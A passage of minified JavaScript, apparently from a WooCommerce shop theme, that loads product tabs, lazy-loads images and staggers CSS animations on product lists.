.tab-content").append(s),t("#"+i+" .tab-content").find("#"+r).addClass("active in"),SnsJsWoo.setAnimate("#"+i+" .tab-content  #"+r,f),e.addClass("tab-loaded"),t("body").hasClass("use_lazyload")&&t("#"+r+" img.lazy").each(function(){t(this).lazyload()}),a())}}),s()}})})})})}(jQuery);var SnsJsWoo={setAnimate:function(t,a){jQuery(t).find(".sns-woo-loadmore").fadeOut("fast"),morec="",jQuery(t+" .product_list").hasClass("owl-carousel")&&(morec=".owl-item.active "),jQuery(t+" .product_list "+morec+"."+a).each(function(s){jQuery(this).attr("style","-webkit-animation-delay:"+300*s+"ms;-moz-animation-delay:"+300*s+"ms;-o-animation-delay:"+300*s+"ms;animation-delay:"+300*s+"ms;"),s==jQuery(t+" .product_list "+morec+"."+a).size()-1&&(jQuery(t+" .product_list").addClass("play"),jQuery(t).find(".sns-woo-loadmore").fadeIn(.3*s),""!=morec&&setTimeout(function(){SnsJsWoo.delAnimate(t)},300*s+700))})},resetAnimate:function(t){var a,s,i;a=t.parents(".sns-product-tabs").attr("id"),s="animate-"+Math.floor(1e9*Math.random()),i=t.find("a").attr("href"),jQuery("#"+a+" .product_list").removeClass("play"),jQuery("#"+a+" .product_list li").removeClass("item-animate"),jQuery("#"+a+" .product_list li").attr("style","");var e=[];jQuery("#"+a+' .product_list li[class*="animate-"]').each(function(t,a){var s=(a.className.match(/(^|\s)(animate\-[^\s]*)/)||[,,""])[2];s&&(e.push(s),jQuery(a).removeClass(s))}),jQuery("#"+a+" "+i+" .product_list li").addClass("item-animate").addClass(s),SnsJsWoo.setAnimate("#"+a+" "+i,s)},delAnimate:function(t){jQuery(t+" .product_list li").hasClass("item-animate")&&jQuery(t+" .product_list li").removeClass("item-animate")}};